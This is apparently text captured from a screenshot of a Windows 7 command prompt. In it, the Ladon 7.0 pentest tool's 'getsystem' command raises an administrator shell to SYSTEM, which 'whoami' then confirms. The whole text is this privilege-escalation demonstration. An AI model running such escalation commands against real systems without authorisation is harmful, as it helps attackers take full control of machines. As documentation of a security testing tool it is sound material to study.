 管理员: 命令提示符
C:\Users\k8gege>Ladon getsystem cmd.exe
Ladon 7.0
Start: 2020-07-24 01:33:22
Runtime: .net 2.0  ME: x64 OS: x64
OS Name: Microsoft Windows 7 企业版
Load GetSystem
Run: C:\Windows\System32\cmd.exe
C:\Users\k8gege>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\k8gege>whoami
nt authority\system
C:\Users\k8gege>